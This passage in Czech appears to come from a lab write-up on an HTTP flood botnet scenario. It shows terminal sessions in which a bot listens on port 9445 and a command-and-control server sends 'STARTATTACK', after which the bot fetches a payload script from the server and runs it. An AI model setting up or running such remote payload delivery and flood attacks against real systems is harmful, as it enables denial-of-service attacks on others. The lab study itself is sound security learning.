 Část 3. Scénář HTTP flood
Krok 1. Spuštění útoku
Z minulé části teď můžeme vypnout script, který běží na DNS serveru a u už zapnutého bota
spustíme bot_listen.py (tento script už běží v pozadí, ale pro jeho output ho spustíme
manuálně)
debian@debianbot:~$ sudo python3 bot_listen.py
[sudo] password for debian:
Listening for commands on port 9445...
Přes Kali na CnC serveru zkopírujeme payload_http_test.py na payloadcheck.py a spustíme
script cnc_ping.py, který „pingne“ každého bota, který už někdy kontaktoval CnC server.
Tento krok spustí v bot_listen scriptu to, že se spustí další script, který už kontaktuje CnC
server žádostí o payload soubor a ten mu ho zpětně pošle. A po obdržení se rovnou spustí.
root@debiancnc:/home/debian# cp payload_http_test.py payloadcheck.py
cp payload_http_test.py payloadcheck.py
root@debiancnc:/home/debian# ls
ls
bind.sh
cnc_ping.py
payloadcheck.py
payload_check_to_server.py
payload_http_test.py
payload_tcp_test.py
prod
request_ips.log
serverc.py
root@debiancnc:/home/debian# python3 cnc_ping.py
python3 cnc_ping.py
....Sending 'STARTATTACK' to all bots...
Sent 1 packets.
Sent command 'STARTATTACK' to 192.1.1.11